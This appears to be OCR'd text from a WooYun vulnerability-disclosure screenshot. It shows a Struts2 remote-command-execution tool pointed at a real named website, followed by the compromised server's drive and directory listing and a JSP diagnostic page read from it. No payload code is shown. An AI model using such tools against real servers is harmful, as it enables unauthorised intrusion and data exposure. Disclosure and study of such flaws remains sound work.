 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.sxrxrz.com/index/wjb/code_getCodeFront.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
C:
D:
$360Section
$RECYCLE.BIN
23???20150318.dmp
2dz
360Rec
app
msdia80.dll
oracle_err
oracle_errc1
PLSQL7.1
Program Files
RECYCLER
SafeDogRecycle
SxPixel
System Volume Information
Tomact
tomact_20150702_OK.zip
web$2012
web$2012.rar
web20111012.rar
web20120830.rar
???????
??v304-dog
?? web$2012
????
????????
E:
bak.jsp test.jsp
<title>Threads in oschina</title>
<style>
body {font-size:8pt;}
ol {line-height:18px;}
</style>
</head>
<body>
<strong>java.io.tmpdir:</strong>
<ul>
<li><%=System.getProperty("java.io.tmpdir")%></li>
</ul>
<br/>
<strong>Memory:</strong>
<ol>
<li>freeMemory=<%=Runtime.getRuntime().freeMemory()/(1024*1024)%>M</li>
<li>totalMemory=<%=Runtime.getRuntime().totalMemory()/(1024*1024)%>M</li>
<li>maxMemory=<%=Runtime.getRuntime().maxMemory()/(1024*1024)%>M</li>
</ol>
<br/>
<strong>Thread:</strong>
<ol>
<%for(Thread t : list_threads()){%>
<li><%=t.getName()%>(<b><%=t.getState()%></b>) : <%=t.getClass().getName()%></li>
<%}%>
</ol>
<%!
public static java.util.List<Thread> list_threads(){
int tc = Thread.activeCount();
Thread[] ts = new Thread[tc];
Thread.enumerate(ts);
return java.util.Arrays.asList(ts);
}
%>
</body>
</html>
www.wooyun.org